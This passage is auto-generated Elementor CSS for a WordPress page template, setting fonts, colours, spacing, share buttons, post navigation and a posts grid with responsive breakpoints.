Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3520 .elementor-element.elementor-element-746e3b58 .elementor-widget-container{color:#0c0c0c;font-size:26px;font-weight:500;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3520 .elementor-element.elementor-element-1e930d5f{text-align:left;color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;}.elementor-3520 .elementor-element.elementor-element-753c0136{margin-top:30px;margin-bottom:80px;}.elementor-bc-flex-widget .elementor-3520 .elementor-element.elementor-element-20b5cfe2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3520 .elementor-element.elementor-element-20b5cfe2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3520 .elementor-element.elementor-element-10a79efb .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:22px;font-weight:500;color:#0c0c0c;}.elementor-bc-flex-widget .elementor-3520 .elementor-element.elementor-element-5f89102f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3520 .elementor-element.elementor-element-5f89102f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3520 .elementor-element.elementor-element-5f89102f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3520 .elementor-element.elementor-element-7d77014b{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-3520 .elementor-element.elementor-element-7d77014b .elementor-share-btn{font-size:calc(1px * 10);}.elementor-3520 .elementor-element.elementor-element-7d77014b .elementor-share-btn__icon{--e-share-buttons-icon-size:1.6em;}.elementor-3520 .elementor-element.elementor-element-7d77014b .elementor-share-btn__title{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:200;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3520 .elementor-element.elementor-element-324e71e8 > .elementor-widget-container{background-color:#f7f7f7;margin:080px 0px 0px 0px;padding:30px 30px 30px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(12,12,12,0.1);}.elementor-3520 .elementor-element.elementor-element-324e71e8 span.post-navigation__prev--label{color:#0c0c0c;}.elementor-3520 .elementor-element.elementor-element-324e71e8 span.post-navigation__next--label{color:#0c0c0c;}.elementor-3520 .elementor-element.elementor-element-324e71e8 span.post-navigation__prev--label, .elementor-3520 .elementor-element.elementor-element-324e71e8 span.post-navigation__next--label{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-3520 .elementor-element.elementor-element-324e71e8 span.post-navigation__prev--title, .elementor-3520 .elementor-element.elementor-element-324e71e8 span.post-navigation__next--title{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:400;}.elementor-3520 .elementor-element.elementor-element-324e71e8 .post-navigation__arrow-wrapper{color:#0c0c0c;font-size:18px;}body:not(.rtl) .elementor-3520 .elementor-element.elementor-element-324e71e8 .post-navigation__arrow-prev{padding-right:15px;}body:not(.rtl) .elementor-3520 .elementor-element.elementor-element-324e71e8 .post-navigation__arrow-next{padding-left:15px;}body.rtl .elementor-3520 .elementor-element.elementor-element-324e71e8 .post-navigation__arrow-prev{padding-left:15px;}body.rtl .elementor-3520 .elementor-element.elementor-element-324e71e8 .post-navigation__arrow-next{padding-right:15px;}.elementor-3520 .elementor-element.elementor-element-72846454 > .elementor-container{max-width:1760px;}.elementor-3520 .elementor-element.elementor-element-72846454{margin-top:180px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-3520 .elementor-element.elementor-element-5c02bfbc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-3520 .elementor-element.elementor-element-5c02bfbc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-3520 .elementor-element.elementor-element-3cff62dc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3520 .elementor-element.elementor-element-3cff62dc .elementor-divider-separator{width:130px;margin:0 auto;margin-left:0;}.elementor-3520 .elementor-element.elementor-element-3cff62dc .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-3520 .elementor-element.elementor-element-3cff62dc .elementor-divider__text{color:#f40045;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-3520 .elementor-element.elementor-element-38b1f84c .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:45px;font-weight:400;color:#0c0c0c;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3520 .elementor-element.elementor-element-6ff404bf{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-3520 .elementor-element.elementor-element-6ff404bf > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.75 * 100% );}.elementor-3520 .elementor-element.elementor-element-6ff404bf:after{content:"0.75";}.elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-post__thumbnail__link{width:100%;}.elementor-3520 .elementor-element.elementor-element-6ff404bf.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:30px;}.elementor-3520 .elementor-element.elementor-element-6ff404bf.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:30px;}.elementor-3520 .elementor-element.elementor-element-6ff404bf.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:30px;}.elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-post__title, .elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-post__title a{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:400;line-height:1.6em;}.elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-post__title{margin-bottom:20px;}.elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-post__excerpt p{color:rgba(12,12,12,0.5);font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;}.elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-post__excerpt{margin-bottom:0px;}@media(min-width:768px){.elementor-3520 .elementor-element.elementor-element-1de5738{width:60%;}.elementor-3520 .elementor-element.elementor-element-2393f35b{width:40%;}.elementor-3520 .elementor-element.elementor-element-20b5cfe2{width:25%;}.elementor-3520 .elementor-element.elementor-element-5f89102f{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3520 .elementor-element.elementor-element-1de5738{width:100%;}.elementor-3520 .elementor-element.elementor-element-2393f35b{width:100%;}.elementor-3520 .elementor-element.elementor-element-20b5cfe2{width:15%;}.elementor-3520 .elementor-element.elementor-element-5f89102f{width:85%;}}@media(max-width:1024px){.elementor-3520 .elementor-element.elementor-element-6475f549 > .elementor-container{min-height:330px;}.elementor-3520 .elementor-element.elementor-element-d770881 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-3520 .elementor-element.elementor-element-2ce98795 .elementor-heading-title{font-size:35px;}.elementor-3520 .elementor-element.elementor-element-fd19185{margin-top:100px;margin-bottom:0px;}.elementor-3520 .elementor-element.elementor-element-13012786 > .elementor-element-populated{padding:0px 50px 0px 50px;} .elementor-3520 .elementor-element.elementor-element-7d77014b{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-3520 .elementor-element.elementor-element-72846454{margin-top:100px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3520 .elementor-element.elementor-element-5c02bfbc > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-3520 .elementor-element.elementor-element-38b1f84c .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-3520 .elementor-element.elementor-element-d770881 > .elementor-element-populated{padding:50px 20px 50px 20px;}.elementor-3520 .elementor-element.elementor-element-2ce98795 .elementor-heading-title{font-size:28px;}.elementor-3520 .elementor-element.elementor-element-13012786 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-3520 .elementor-element.elementor-element-746e3b58 .elementor-widget-container{font-size:20px;}.elementor-3520 .elementor-element.elementor-element-10a79efb{text-align:center;}.elementor-3520 .elementor-element.elementor-element-5f89102f{width:100%;}.elementor-3520 .elementor-element.elementor-element-5f89102f > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3520 .elementor-element.elementor-element-7d77014b{--alignment:center;--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;} .elementor-3520 .elementor-element.elementor-element-7d77014b{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-3520 .elementor-element.elementor-element-5c02bfbc > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-3520 .elementor-element.elementor-element-38b1f84c .elementor-heading-title{font-size:30px;}.elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-3520 .elementor-element.elementor-element-6ff404bf:after{content:"0.5";}.elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-post__thumbnail__link{width:100%;}}